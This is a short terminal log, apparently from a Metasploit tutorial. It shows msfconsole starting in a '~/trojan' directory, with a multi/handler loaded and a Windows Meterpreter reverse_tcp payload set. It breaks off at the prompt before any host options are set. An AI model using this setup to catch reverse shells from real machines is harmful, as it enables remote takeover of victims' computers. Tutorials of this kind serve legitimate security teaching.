 root@metasploit-tutorials-202
root@metasploit-tutorials-2022:~/trojan# msfconsole
.                                         .
.
      dBBBBBBb  dBBBP dBBBBBBP dBBBBBb  .                       o
       '   dB'                     BBP
    dB'dB'dB' dBBP     dBP     dBP BB
   dB'dB'dB' dBP      dBP     dBP  BB
  dB'dB'dB' dBBBBP   dBP     dBBBBBBB
                                   dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
          .                  .                  dB' dBP    dB'.BP
                             |       dBP    dBBBB' dBP    dB'.BP dBP    dBP
                           --o--    dBP    dBP    dBP    dB'.BP dBP    dBP
                             |     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
                                                                    .
                .
        o                  To boldly go where no
                            shell has gone before
       =[ metasploit v6.2.7-dev-                          ]
+ -- --=[ 2228 exploits - 1175 auxiliary - 398 post       ]
+ -- --=[ 864 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Open an interactive Ruby terminal with
irb
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) >